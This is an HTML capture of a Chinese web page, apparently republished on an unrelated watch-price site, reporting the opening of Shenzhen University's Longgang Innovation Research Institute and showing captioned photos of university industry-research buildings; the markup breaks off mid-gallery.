

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.118le.com/jiaoliuchengguo/25714493.html
body_size: 8447
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/coarse/accelerate/temple.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>快报:深大研究院开园;今后到香港最多14分钟.-香港腕表价格交流群</title>
    <meta name="title" content="快报:深大研究院开园;今后到香港最多14分钟.-香港腕表价格交流群">
    <meta name="keywords" content="快报:深大研究院开园;今后到香港最多14分钟.">
    <meta name="description" content="深大又登上报纸？是的，考试君在晶报、南方都市报等多家媒体看到一则新闻：深圳大学龙岗创新研究院正式开园11月20日上午,深圳大学龙岗创新研究院开园仪式在深圳市龙岗区大运软件小镇举行。我校党委书记刘洪一、龙岗区委书记张勇、我校副校长徐晨、龙岗区">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="快报:深大研究院开园;今后到香港最多14分钟.-香港腕表价格交流群"/>
    <meta property="og:keywords" content="快报:深大研究院开园;今后到香港最多14分钟.">
    <meta property="og:description" content="深大又登上报纸？是的，考试君在晶报、南方都市报等多家媒体看到一则新闻：深圳大学龙岗创新研究院正式开园11月20日上午,深圳大学龙岗创新研究院开园仪式在深圳市龙岗区大运软件小镇举行。我校党委书记刘洪一、龙岗区委书记张勇、我校副校长徐晨、龙岗区"/>
        <meta property="og:url" content="http://www.118le.com/jiaoliuchengguo/25714493.html"/>
    <link rel="canonical" href="http://www.118le.com/jiaoliuchengguo/25714493.html"/>
    <meta property="og:site_name" content="香港腕表价格交流群"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/excess/campus/resolve.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic" href="/"><img src="/storage/grant/ultimate/career.png" alt="香港腕表价格交流群" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">香港腕表价格交流群</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/jiaoliuchengguo.html">交流成果</a></li><li><a href="/xingyexinwen.html">行业新闻</a></li><li><a href="/zuixindongtai.html">最新动态</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>快报:深大研究院开园;今后到香港最多14分钟.</h1>
                    <p class="G26tF7etUdz"><b></b><b>2020-10-24 15:51:22</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="background-color: rgb(255, 255, 255);font-size: 15px;line-height: 1.7;letter-spacing: 1px;padding: 0px 3px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">深大又登上报纸？是的，考试君在晶报、南方都市报等多家媒体看到一则新闻：<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style="width: 100%;border-bottom: 5px solid rgb(169, 211, 214);box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: bottom;margin-bottom: -5px;border-bottom: 5px solid rgb(1, 135, 207);font-size: 18px;padding: 5px;line-height: 1em;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">深圳大学龙岗创新研究院正式开园</p><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">11月20日上午,深圳大学龙岗创新研究院开园仪式在深圳市龙岗区大运软件小镇举行。我校党委书记刘洪一、龙岗区委书记张勇、我校副校长徐晨、龙岗区副区长陈广文等出席仪式。</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin: 0.5em 0px;padding-left: 0.5em;padding-right: 0.5em;box-sizing: border-box;"><section class="" style="box-sizing: border-box;width: 100%;box-shadow: rgb(102, 102, 102) 2.82843px 2.82843px 7px;display: inline-block;height: auto !important;overflow: hidden !important;border-color: white;"><img data-ratio="0.666065" data-w="554" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQyGvPxblJCwp7ib8uoOM4c1t45OvIOZvvxFvvfsiazdjVClo2tELemiacg/0?wx_fmt=jpeg" style="vertical-align: middle;max-width: 100%;box-sizing: border-box;" data-type="jpeg"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">研究院建筑面积约两万平方米，着力建设创业孵化平台、技术转移平台以及人才培训平台，打造产业化中心、技术转移中心及创客中心，全面引入深圳大学的创新平台、人才团队及创新项目。</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">深圳大学副校长徐晨寄语龙岗创新研究院在今后的工作中，以<span style="color: rgb(92, 127, 166);box-sizing: border-box;">节能环保、新兴信息产业、生物产业、新能源、新能源汽车、高端装备制造业和新材料等七大新兴领域</span>为重点，以深大科技创新创业发展基金为支撑，以企业创新为主体，以市场需求为导向，为龙岗区科技企业提供可持续的技术支撑，为构建龙岗综合创新生态体系提供完善的配套服务。</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"><img data-ratio="0.85" data-w="120" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQyuibNg33RAzgphL9VDtpB0BibIiadt94Zc1Z5WbmeIWibubLp5AmZwtWPw/0?wx_fmt=jpeg" style="vertical-align: middle;max-width: 100%;box-sizing: border-box;" data-type="jpeg"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">在未来三年中，深大研究院将实现入驻不少于6个市级及以上创新平台，10个创新团队，100家创业团队。<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="font-size: 13px;color: rgb(160, 160, 160);text-align: right;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">（来源：深大新闻）<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">大学现在正被推向社会发展的中心，成为社会经济发展的重要动力。尤其在深圳这知识经济发达的地方，高等教育、科技、经济相结合越来越被重视。<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;margin-top: 10px;margin-bottom: 10px;box-sizing: border-box;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;box-shadow: rgb(0, 0, 0) 0px 0px 0px;width: 50%;overflow: hidden !important;box-sizing: border-box;"><img data-ratio="0.5296875" data-w="640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQiaqpql9V4ZriaYyCPwPKyWPkqfwrvWwJNcLMv2FIoJMf6K0tpqLT5lsQ/0?wx_fmt=jpeg" style="vertical-align: middle;max-width: 100%;width: 100%;box-sizing: border-box;" width="100%" data-type="jpeg"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style="width: 100%;border-bottom: 5px solid rgb(169, 211, 214);box-sizing: border-box;"><section class="" style="display: inline-block;vertical-align: bottom;margin-bottom: -5px;border-bottom: 5px solid rgb(1, 135, 207);font-size: 18px;padding: 5px;line-height: 1em;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">深圳虚拟大学园</p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">说到研究院这类，考试君相信住在南区的同学们经常能看到这些产学研基地吧，不知道大家有没有好奇过这些基地的来历？</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 5px 0% 0px;box-sizing: border-box;"><section class="" style="text-align: center;font-size: 10px;color: rgba(81, 81, 81, 0.54);box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;">&lt;&lt;  向上滑动查看更多图片  &gt;&gt;</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;box-sizing: border-box;"><section class="" style="display: inline-block;width: 100%;vertical-align: top;overflow-x: hidden;overflow-y: auto;height: 240px;box-shadow: rgb(0, 0, 0) 0px 0px 0px;box-sizing: border-box;-webkit-overflow-scrolling: touch;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 0.5em 0px;padding-left: 0.5em;padding-right: 0.5em;box-sizing: border-box;"><section class="" style="box-sizing: border-box;width: 100%;box-shadow: rgb(102, 102, 102) 2.82843px 2.82843px 7px;display: inline-block;height: auto !important;overflow: hidden !important;border-color: white;"><section style='vertical-align: middle;max-width: 100%;background-image: url("http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQwrsHQInh2YtPjncgmuSaQ25ibVibJz6qMwf4Pos9oqTj8xxcCDzHCicLg/0?wx_fmt=jpeg");background-repeat: no-repeat;background-size: 100%;display: inline-block;box-sizing: border-box;'><img data-ratio="0.75" data-w="640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQwrsHQInh2YtPjncgmuSaQ25ibVibJz6qMwf4Pos9oqTj8xxcCDzHCicLg/0?wx_fmt=jpeg" style="vertical-align: middle;opacity: 0;width: auto;height: auto;box-sizing: border-box;" data-type="jpeg"></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;box-sizing: border-box;"><p style="text-align: center;margin: 0px;padding: 0px;box-sizing: border-box;">▲香港科技大学产学研大楼<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 0.5em 0px;padding-left: 0.5em;padding-right: 0.5em;box-sizing: border-box;"><section class="" style="box-sizing: border-box;width: 100%;box-shadow: rgb(102, 102, 102) 0.2em 0.2em 0.5em;display: inline-block;height: auto !important;overflow: hidden !important;border-color: white;"><section style='vertical-align: middle;max-width: 100%;background-image: url("http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQicFZx0yawaALicK0t4atjozeSs76BFDyic9CqLgRUZ8n0BJpv8KUJtvkA/0?wx_fmt=jpeg");background-repeat: no-repeat;background-size: 100%;display: inline-block;box-sizing: border-box;'><img data-ratio="0.75" data-w="640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQicFZx0yawaALicK0t4atjozeSs76BFDyic9CqLgRUZ8n0BJpv8KUJtvkA/0?wx_fmt=jpeg" style="vertical-align: middle;opacity: 0;width: auto;height: auto;box-sizing: border-box;" data-type="jpeg"></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;font-size: 14px;box-sizing: border-box;"><p style="text-align: center;margin: 0px;padding: 0px;box-sizing: border-box;">▲香港理工大学产学研大楼<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 0.5em 0px;padding-left: 0.5em;padding-right: 0.5em;box-sizing: border-box;"><section class="" style="box-sizing: border-box;width: 100%;box-shadow: rgb(102, 102, 102) 0.2em 0.2em 0.5em;display: inline-block;height: auto !important;overflow: hidden !important;border-color: white;"><section style='vertical-align: middle;max-width: 100%;background-image: url("http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQXqbVsqRNRbL8ibXtE1ic9hB8MsDtIwsksgHRCWib8amBMiaViagnHu1YLKw/0?wx_fmt=jpeg");background-repeat: no-repeat;background-size: 100%;display: inline-block;box-sizing: border-box;'><img data-ratio="0.75" data-w="640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQXqbVsqRNRbL8ibXtE1ic9hB8MsDtIwsksgHRCWib8amBMiaViagnHu1YLKw/0?wx_fmt=jpeg" style="vertical-align: middle;opacity: 0;width: auto;height: auto;box-sizing: border-box;" data-type="jpeg"></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;font-size: 14px;box-sizing: border-box;"><p style="text-align: center;margin: 0px;padding: 0px;box-sizing: border-box;">▲香港城市大学产学研大楼<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 0.5em 0px;padding-left: 0.5em;padding-right: 0.5em;box-sizing: border-box;"><section class="" style="box-sizing: border-box;width: 100%;box-shadow: rgb(102, 102, 102) 0.2em 0.2em 0.5em;display: inline-block;height: auto !important;overflow: hidden !important;border-color: white;"><section style='vertical-align: middle;max-width: 100%;background-image: url("http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQoG0uxXRH3BQ9HEevpgZsHZbG2k14NsRgre3jiaXhCDqA267zJm3zT7Q/0?wx_fmt=jpeg");background-repeat: no-repeat;background-size: 100%;display: inline-block;box-sizing: border-box;'><img data-ratio="0.75" data-w="640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQoG0uxXRH3BQ9HEevpgZsHZbG2k14NsRgre3jiaXhCDqA267zJm3zT7Q/0?wx_fmt=jpeg" style="vertical-align: middle;opacity: 0;width: auto;height: auto;box-sizing: border-box;" data-type="jpeg"></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;font-size: 14px;box-sizing: border-box;"><p style="text-align: center;margin: 0px;padding: 0px;box-sizing: border-box;">▲深圳清华大学研究院<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 0.5em 0px;padding-left: 0.5em;padding-right: 0.5em;box-sizing: border-box;"><section class="" style="box-sizing: border-box;width: 100%;box-shadow: rgb(102, 102, 102) 0.2em 0.2em 0.5em;display: inline-block;height: auto !important;overflow: hidden !important;border-color: white;"><section style='vertical-align: middle;max-width: 100%;background-image: url("http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQkp5rDa3h3YMjI8hPtKN9iaBKwlsZlVy7bDM3qR7sHLjdjPpiaxRibANFg/0?wx_fmt=jpeg");background-repeat: no-repeat;background-size: 100%;display: inline-block;box-sizing: border-box;'><img data-ratio="0.75" data-w="640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQkp5rDa3h3YMjI8hPtKN9iaBKwlsZlVy7bDM3qR7sHLjdjPpiaxRibANFg/0?wx_fmt=jpeg" style="vertical-align: middle;opacity: 0;width: auto;height: auto;box-sizing: border-box;" data-type="jpeg"></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;font-size: 14px;box-sizing: border-box;"><p style="text-align: center;margin: 0px;padding: 0px;box-sizing: border-box;">▲深港产学研基地<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 0.5em 0px;padding-left: 0.5em;padding-right: 0.5em;box-sizing: border-box;"><section class="" style="box-sizing: border-box;width: 100%;box-shadow: rgb(102, 102, 102) 0.2em 0.2em 0.5em;display: inline-block;height: auto !important;overflow: hidden !important;border-color: white;"><section style='vertical-align: middle;max-width: 100%;background-image: url("http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQoLWRkRXwbibvLQccAYBO8VucHic9ABs8uSlxbokib15mO2ewRYBcDzXXw/0?wx_fmt=jpeg");background-repeat: no-repeat;background-size: 100%;display: inline-block;box-sizing: border-box;'><img data-ratio="0.75" data-w="640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQoLWRkRXwbibvLQccAYBO8VucHic9ABs8uSlxbokib15mO2ewRYBcDzXXw/0?wx_fmt=jpeg" style="vertical-align: middle;opacity: 0;width: auto;height: auto;box-sizing: border-box;" data-type="jpeg"></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;font-size: 14px;box-sizing: border-box;"><p style="text-align: center;margin: 0px;padding: 0px;box-sizing: border-box;">▲武汉大学产学研大楼<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 0.5em 0px;padding-left: 0.5em;padding-right: 0.5em;box-sizing: border-box;"><section class="" style="box-sizing: border-box;width: 100%;box-shadow: rgb(102, 102, 102) 0.2em 0.2em 0.5em;display: inline-block;height: auto !important;overflow: hidden !important;border-color: white;"><section style='vertical-align: middle;max-width: 100%;background-image: url("http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQy3iav08pCB8tiah8Jl1LL5wDG44e91842SZoe6ASJia8pf0czFdJgtKYQ/0?wx_fmt=jpeg");background-repeat: no-repeat;background-size: 100%;display: inline-block;box-sizing: border-box;'><img data-ratio="0.75" data-w="640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQy3iav08pCB8tiah8Jl1LL5wDG44e91842SZoe6ASJia8pf0czFdJgtKYQ/0?wx_fmt=jpeg" style="vertical-align: middle;opacity: 0;width: auto;height: auto;box-sizing: border-box;" data-type="jpeg"></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;font-size: 14px;box-sizing: border-box;"><p style="text-align: center;margin: 0px;padding: 0px;box-sizing: border-box;">▲北京理工大学产学研大楼<br style="box-sizing: border-box;"></p><p style="text-align: center;margin: 0px;padding: 0px;box-sizing: border-box;">▲西北工业大学产学研大楼</p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 0.5em 0px;padding-left: 0.5em;padding-right: 0.5em;box-sizing: border-box;"><section class="" style="box-sizing: border-box;width: 100%;box-shadow: rgb(102, 102, 102) 0.2em 0.2em 0.5em;display: inline-block;height: auto !important;overflow: hidden !important;border-color: white;"><section style='vertical-align: middle;max-width: 100%;background-image: url("http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQ4SsSbYT7ReChRL3PRDIlicNnbFUBksvDo6eRmWic7Ribia7nhx1bniaVic6A/0?wx_fmt=jpeg");background-repeat: no-repeat;background-size: 100%;display: inline-block;box-sizing: border-box;'><img data-ratio="0.75" data-w="640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQ4SsSbYT7ReChRL3PRDIlicNnbFUBksvDo6eRmWic7Ribia7nhx1bniaVic6A/0?wx_fmt=jpeg" style="vertical-align: middle;opacity: 0;width: auto;height: auto;box-sizing: border-box;" data-type="jpeg"></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;font-size: 14px;box-sizing: border-box;"><p style="text-align: center;margin: 0px;padding: 0px;box-sizing: border-box;">▲中国地质大学产学研基地<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 0.5em 0px;padding-left: 0.5em;padding-right: 0.5em;box-sizing: border-box;"><section class="" style="box-sizing: border-box;width: 100%;box-shadow: rgb(102, 102, 102) 0.2em 0.2em 0.5em;display: inline-block;height: auto !important;overflow: hidden !important;border-color: white;"><section style='vertical-align: middle;max-width: 100%;background-image: url("http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQ8QeUbREH9B9DtZUnxY34wPPoKzNk9MT82P64xv3QAfM6eQiaPibyGv4g/0?wx_fmt=jpeg");background-repeat: no-repeat;background-size: 100%;display: inline-block;box-sizing: border-box;'><img data-ratio="0.75" data-w="640" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQ8QeUbREH9B9DtZUnxY34wPPoKzNk9MT82P64xv3QAfM6eQiaPibyGv4g/0?wx_fmt=jpeg" style="vertical-align: middle;opacity: 0;width: auto;height: auto;box-sizing: border-box;" data-type="jpeg"></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;font-size: 14px;box-sizing: border-box;"><p style="text-align: center;margin: 0px;padding: 0px;box-sizing: border-box;">▲南京大学深圳产学研基地<br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: left;box-sizing: border-box;"><p style="margin: 0px;padding: 0px;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 0.5em 0px;padding-left: 0.5em;padding-right: 0.5em;box-sizing: border-box;"><section class="" style="box-sizing: border-box;width: 100%;box-shadow: rgb(102, 102, 102) 0.2em 0.2em 0.5em;display: inline-block;height: auto !important;overflow: hidden !important;border-color: white;"><section style='vertical-align: middle;max-width: 100%;background-image: url("http://mmbiz.qpic.cn/mmbiz_jpg/2emXOKkicJmfW0j5PibjLV1BsXRBEGiaAhQPWkz7MfLlSNDsicxvRzMkHq0PnKOicOdUb3OBofWAKPtxicFOLfFYgFtQ/0?wx_fmt=jpeg");background-repeat: no-repeat;background-size: 100%;display: inline-block;box-sizing: border-box;'><img data-ratio="0.75" data-w="640" 